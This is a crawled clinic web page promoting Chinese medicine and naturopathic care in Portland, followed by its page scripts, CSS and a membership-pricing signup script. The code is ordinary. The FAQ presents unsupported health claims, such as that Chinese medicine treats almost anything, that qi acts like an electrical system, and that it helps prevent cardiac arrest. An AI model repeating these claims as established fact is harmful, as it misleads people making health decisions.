<figure id="attachment_748" aria-describedby="caption-attachment-748" style="width: 150px" class="wp-caption alignleft"><a href="https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1.jpg"><img decoding="async" class="size-thumbnail wp-image-748" src="https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-150x150.jpg" alt="body meridians in chinese medicine diagram female." width="150" height="150" srcset="https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-150x150.jpg 150w, https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-300x300.jpg 300w, https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-100x100.jpg 100w, https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-270x270.jpg 270w, https://terrainwellness.com/wp-content/uploads/2018/11/chinese-medicine-acupuncture-portland-or-1-230x230.jpg 230w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-748" class="wp-caption-text">Chinese Medicine: Body Meridians</figcaption></figure>
<p>The Chinese medical system uses the body to diagnose and treat many common and complex illnesses. The main modalities within Chinese medicine include acupuncture, moxibustion, cupping, gua sha and bodywork. The Terrain Wellness clinic in Portland, Oregon uses a number of these Chinese medicinal practices to bring the systems of the body into balance. Part of Chinese medical tradition includes checking your pulse, tongue, ears, or manually pressing on areas of the body to find places of discomfort in need of alignment. While all of these are important facets of what we offer our patients, it is worthwhile to keep in mind that our lead physician is dual licensed in Chinese Medicine and as a naturopathic doctor (licensed Oregon and Washington primary care physician). Please come see us today to experience what holistic healthcare can do for you.</p>
<hr style="display: block; clear: both;" />
<div class="TwentyPercent">
<h3>Naturopathic doctor Portland, OR &amp; Camas/East Vancouver, WA</h3>
<p>Dr. Danielle Smith Lockwood is a Oregon licensed primary care physician who also hold Master&#8217;s Degrees in acupuncture from the prestigious Portland, Oregon University (National University of Natural Medicine). As such, Dr. Dani seamlessly integrates the best features of classical Chinese medicine while also offering the care and expertise of being Oregon Licensed Primary Care Physicians. As such, Dr. Dani can administer Chinese and herbal medicine while also being able to order an MRI, view x-rays, lab results and write prescriptions if appropriate. Rather than offering a single modality such as an acupuncturist Portland, Doctor Danielle Smith Lockwood is a complete source for integrative healthcare in Portland, Oregon. In summary, while some may refer to this as alternative healthcare our patients have found that our true definition as an Integrative Medical Practice is far more accurate.</p>
<p>Return to <a href="https://terrainwellness.com/primary-care-medicine/">Naturopathic Primary Care Medicine</a> Page.</p>
</div>
<h4>FAQ&#8217;S (Frequently Asked Questions) Chinese Medicine</h4>
<p><strong>What is Chinese medicine used to treat?</strong><br />
<img decoding="async" class="alignright size-medium wp-image-688" src="https://terrainwellness.com/wp-content/uploads/2018/11/Portland-Oregon-Acupuncture-Clinic-300x200.jpg" alt="Naturopathic doctor portland" width="150" srcset="https://terrainwellness.com/wp-content/uploads/2018/11/Portland-Oregon-Acupuncture-Clinic-300x200.jpg 300w, https://terrainwellness.com/wp-content/uploads/2018/11/Portland-Oregon-Acupuncture-Clinic.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Answer: Chinese Medicine is used with a goal of physical and emotional health and can be used to treat almost anything. That said, Chinese Medicine is not a replacement for Emergency Medicine. Chinese Medicine is the &#8220;Ounce of Prevention that&#8217;s worth a pound of cure.&#8221; As an example, rather than using Chinese Medicine to treat a patient in the throws of a cardiac arrest, Chinese medicine would help that person move toward emotional, spiritual and physical health so that they would be less likely to end up in cardiac arrest to begin with.</p>
<p><strong>Is it painful?</strong></p>
<p>Answer: Acupuncture is the use of tiny precision needles placed in very specific points on the body for the purposes of interacting with the body&#8217;s nervous system to produce a variety of desired results. Practitioners use extremely fine single-use needles that she places in areas around the body that can treat various symptoms throughout the body. The treatment works directly with channels or meridians that run throughout the body and can affect physical as well as internal imbalances. When these points are stimulated they work with qi or energy, similar to an electrical system, qi movement can affect the local area, organs as well as the distant sites throughout the body. We give patients a holistic experience that organically blends modalities rather than falling into the western mentality of compartmentalized treatments that only address symptoms. Most of the time it&#8217;s relatively painless and patients find the treatments to be very relaxing to the mind and the body&#8230;think mediation without all of the sitting.</p>
<p><strong>What is Moxibustion?</strong></p>
<p>Answer: Moxibustion is the burning of a Chinese herb called Artemisia or wormwood in a fashion similar to incense that is placed on or near important points. Moxibustion can be a fascinating technique to warm the body and moves qi within the channels/meridians.</p>
<p><strong>What is Cupping?</strong></p>
<p>Answer: Cupping is the precise placement of cups on the body under light suction for the purposes of releasing muscle tension and treating tightness or poor circulation in surrounding fascia.</p>
<p><strong>What is Gua Sha?</strong></p>
<p>Answer: Gua Sha is a physical technique that is used to break-up adhesions within your body&#8217;s tissues and improve circulation.</p>
<hr style="clear: both;" />
<p><img decoding="async" class="alignleft size-medium wp-image-676" src="https://terrainwellness.com/wp-content/uploads/2018/11/Dr-Danielle-Lockwood-Acupuncture-Portland-Oregon-300x211.jpg" alt="naturopathic doctor with a patient at Terrain Wellness Camas Washington Portland Oregon" width="200" srcset="https://terrainwellness.com/wp-content/uploads/2018/11/Dr-Danielle-Lockwood-Acupuncture-Portland-Oregon-300x211.jpg 300w, https://terrainwellness.com/wp-content/uploads/2018/11/Dr-Danielle-Lockwood-Acupuncture-Portland-Oregon-600x422.jpg 600w, https://terrainwellness.com/wp-content/uploads/2018/11/Dr-Danielle-Lockwood-Acupuncture-Portland-Oregon.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Some may think of us in terms like Naturopath Portland or herbal medicine but the totality of our practice as naturopathic doctors in an integrative medical clinic go beyond this. We treat the whole person and believe in restoring health rather than treating disease. If it&#8217;s time for you to feel better while reaching a greater self-awareness then you owe it to yourself to pick up the phone and call us right now.</p>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	

        </div><!-- .inner-wrap -->
    </div><!-- #main -->
    
        <footer id="colophon" class="clearfix ">
                <div class="footer-socket-wrapper clearfix">
            <div class="inner-wrap">
                <div class="footer-socket-area">
                    <p class='foot'>&copy; 2026 Terrain Wellness LLC. Wordpress Customization/Child-Theme by Richard Lockwood using 'Spacious, by Themegrill'.</p><p class='foot'><a href='https://terrainwellness.com/privacy-policy/'>View our privacy policy <u>here</u>.</a></p>                    <nav class="small-menu clearfix">
                                            </nav>
                </div>
            </div>
        </div>
    </footer>
<!--    <a href="#masthead" id="scroll-up"></a> -->
</div><!-- #page -->




<?
// php echo '<script src="https://terrainwellness.com/richard_js/styles.js" async></script>'; 
// ?>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TW-2k18/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--BEGIN DEMANDHUB SCRIPT-->
<script type="text/javascript">
    (function() {
        try {
            window.dh={chaabi: '3622b970-3424-41e7-bec5-1a2d6cffc21f'};
            var script=document.createElement("script");
            script.setAttribute("src","https://cdn.demandhub.co/nucleus/prod/dh-nucleus.min.js");
            script.setAttribute("chaabi",window.dh.chaabi);
            script.setAttribute("name","dh_nucleus_script");
            script.setAttribute("defer","");
            document.body.appendChild(script)
        } catch (e) {
            console.log("Error installing DemandHub - " + e.stack);
        }
    })();
</script>
<!--END DEMANDHUB SCRIPT-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terrainwellness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terrainwellness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604
body_size: 381
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Nov 29 2023 | 19:24:10 */
.cs_content_wrap{
    width: 100%;
    height: auto;
    overflow: hidden;
}
.cs_type_row .col{
    text-align: center;
}
.cs_col_product{
    border: 3px solid #FEE978;
}
.cs_col_books{
    border: 3px solid #428C66;
}
.cs_col_discount{
    border: 3px solid #74C6E9;
}
.cs_product_head{
    text-align: center;
    background-color: #F7DA0B;
}
.cs_type_row h1{
    color: #000000;
    font-weight: 700;
}
.cs_product_head h1{
    color: #ffffff;
    font-weight: 600;
}
.cs_product_head p{
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.cs_category{
    text-align: center;
    padding: 60px 0px;
    color: #39A9DF;
    font-weight: 700;
    font-size: 38px;
}
.cs_item{
    text-align: center;
    padding: 20px 10px;
}
.cs_item:hover {
    box-shadow: 0px 0px 10px 0px #ddddddbf;
    border-radius: 5px;
}
.cs_item img{
    height: 270px;
    width: auto;
}
.cs_item .cs_title{
    color: #000000;
    font-size: 22px;
    min-height: 55px;
}
.cs_item .cs_desc{
    color: #C1C8CC;
    font-size: 16px;
    min-height: 170px;
}
.cs_item a {
    background-color: #80C141;
    color: #ffffff;
    padding: 7px 30px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
}
.cs_item a:hover{
    background-color: #F7DA0B;
}

/* Mobile Device*/
@media only screen and (max-width: 576px) {
    .cs_empty{
        display: none;
    }
    .cs_item .cs_title, .cs_item .cs_desc{
        min-height: unset;
    }
	.cs_item{
		flex: 1 0 100% !important;
	}
    
}

--- FILE ---
content_type: text/javascript
request_url: https://terrainwellness.com/richard_js/signup.js
body_size: 1411
content:
//pricing variables for promo, need if else to change prices on expiry date
//pre jan 15th 2020 prices.
// var indy = 300.00;
// var twoFam = 450.00;
// var threePlusFam = 550.00;

//regular prices
var indy = 400.00;
var twoFam = 600.00;
var threePlusFam = 750.00;

var regularIndy = 400;
var regularTwoFam = 600;
var regularThreePlusFam = 750;

//Date
// var today = new Date();
//return radio button value
function radioButtonValue(argz) {
  var ele = document.getElementsByName(argz);
      for (i = 0; i < ele.length; i++) {
          if (ele[i].checked) {
              return ele[i].value;
          }
      }
}
///////////////////////////////////////////////////////////////////////
function numberWithCommas(x) {
    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}
///////////////////////////////////////////////////////////////////////
function annualPrice(priceMonthly) {
    return (priceMonthly * 12).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualWithDiscount(priceMonthly) {
    return ((90 / 100) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualSavings(priceMonthly) {
    return ((1 / 10) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function optionTamer(indy, twoFam, threePlusFam) {
        // var indyOrFamily = radioButtonValue('individual-family');
        //
        // if (indyOrFamily == "individual") {
        //     return priceMonthly = indy.toFixed(2);
        //     // console.log("isIndy");
        // } else if (indyOrFamily == "family") {
        //         var familySize = radioButtonValue('family');
        //             if (familySize == "2-member") {
        //                   return priceMonthly = twoFam.toFixed(2);
        //             }   else if (familySize == "3-member") {
        //                   return priceMonthly = threePlusFam.toFixed(2);
        //             }
        // }
}
///////////////////////////////////////////////////////////////////////

//pricing function
function totalCalc() {
    // console.log("totalCalc has been tiggered");
    var monthlyOrAnnually = radioButtonValue('annually-monthly');


      var priceMonthly = 0;
      var priceAnnually = 0;
      var paidAnnuallyPrice = 0;
      var paidAnnuallySavings = 0;

      var regularPriceMonthly = 0;
      var regularPriceAnnually = 0;
      var regularPaidAnnuallyPrice = 0;
      var regularAnnuallySavings = 0;

      var priceHTML = document.getElementById("priceTotal");
      var regPriceHTML = document.getElementById("regPriceTotal");

      var indyOrFamily = radioButtonValue('individual-family');

      if (indyOrFamily == "individual") {
          priceMonthly = indy.toFixed(2);
          regularPriceMonthly = regularIndy.toFixed(2);
          // console.log("isIndy");
      } else if (indyOrFamily == "family") {
              var familySize = radioButtonValue('family');
                  if (familySize == "2-member") {
                        priceMonthly = twoFam.toFixed(2);
                        regularPriceMonthly = regularTwoFam.toFixed(2);
                  }   else if (familySize == "3-member") {
                        priceMonthly = threePlusFam.toFixed(2);
                        regularPriceMonthly = regularThreePlusFam.toFixed(2);
                  }
      }

      // console.log("price monthly: " + priceMonthly);

      priceAnnually = annualPrice(priceMonthly);
          // console.log("price annually: " + priceAnnually);

      paidAnnuallyPrice = annualWithDiscount(priceMonthly);
          // console.log("Paid annually: " + paidAnnuallyPrice);

      paidAnnuallySavings = annualSavings(priceMonthly);
          // console.log("Paid annually savings: " + paidAnnuallySavings);




///data presentation.
      if (monthlyOrAnnually == "monthly") {
          priceHTML.innerHTML = "<strong>Monthly Dues: $" + numberWithCommas(priceMonthly) + "</strong> <br><em><strong style='background-color: #87CEFA;'>You'd save $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by switching to annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(priceMonthly) + ' per month';
      } else if (monthlyOrAnnually == "annually") {
          priceHTML.innerHTML = "<strong>Annual Dues: $" + numberWithCommas(paidAnnuallyPrice) + "</strong> <br><em><strong  style='background-color: #00FF00;'>You're saving $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by choosing annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(paidAnnuallyPrice) + ' per year';
      }
//regPriceHTML
      if (monthlyOrAnnually == "monthly") {
          regPriceHTML.innerHTML = "Standard Monthly Rate of <strong>$" + numberWithCommas(regularPriceMonthly) + "</strong>";
      } else if (monthlyOrAnnually == "annually") {
          regPriceHTML.innerHTML = "Standard Annual Rate of <strong>$" + numberWithCommas(annualWithDiscount(regularPriceMonthly)) + "</strong>";
      }

// console.log('hello bennett');
}






function show1(){
  document.getElementById('familyInfo').style.display ='none';
  document.getElementById("2-member").checked = false;
  totalCalc();
	// console.log("ayye");
}
function show2(){
  document.getElementById('familyInfo').style.display = 'block';
  document.getElementById("2-member").checked = true;
  totalCalc();
	// console.log("riba");
}




function show3(){
  document.getElementById('phoneInfo').style.display ='none';
    document.getElementById("phone-two").required = false;
  // document.getElementById("2-member").checked = false;
  // totalCalc();
	// console.log("ayye");
}
function show4(){
  document.getElementById('phoneInfo').style.display = 'block';
    document.getElementById("phone-two").required = true;
  // document.getElementById("2-member").checked = true;
  // totalCalc();
	// console.log("riba");
}

function unCheckExisting() {
  document.getElementById("existYes").checked = false;
  document.getElementById("existNo").checked = false;
  document.getElementById("recap").value = null;
}
//
// function existingPatient() {
//
//
// }

function checkButtons() {
  var brdCrmb = document.getElementById("monthly");
  if (brdCrmb) {
      document.getElementById("monthly").checked = true;
      document.getElementById("individual").checked = true;

      console.log('buttons checked.');
    } else {
      console.log('buttons not checked.');
    }
    totalCalc();
}


function enableButton() {
  // document.getElementById("#submitBtn").disabled = false;
  // alert('ayye!');
  document.getElementById("recap").value = "true";

};

function submitSignUp() {

  console.log("Submission attempted");
  var response = grecaptcha.getResponse();

    if(response.length == 0) {
      //captcha failed

      alert('captcha failed');
      // return;
    } else {
      //captcha Success
      // alert("Captcha success");
      document.membershipform.action = "https://terrainwellness.com/richard_js/signup.php";
      document.getElementById("membershipform").submit();
      // alert("Submission success");
    }
}

















// document.onload = checkButtons();

console.log("my name is my passport verified.");
